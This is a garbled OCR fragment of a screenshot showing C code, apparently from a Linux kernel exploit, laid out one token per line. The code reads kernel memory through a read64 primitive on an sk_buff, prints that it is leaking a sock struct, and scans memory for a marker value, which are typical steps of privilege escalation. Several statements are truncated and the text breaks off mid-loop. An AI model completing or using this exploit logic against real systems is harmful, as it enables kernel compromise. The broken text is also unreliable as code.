
	 */
unsigned
long
sock_addr
=
read64
(
skbuff
msg
(
"
skbuff => %llx
\n
"
,
skbuff
)
;
msg
(
"
Leaking sock struct from %llx
\n
"
,
s
if
(
sock_addr
<
PHYS_OFFSET
)
{
fail
(
"
Failed to find Sock address fro
sk_buff.
\n
"
)
;
}
	 */
for
(
int
i
=
0
;
i
<
100
;
i
+
+
,
sock_addr
if
(
read64
(
sock_addr
)
=
=
0x7FFFFFFFFF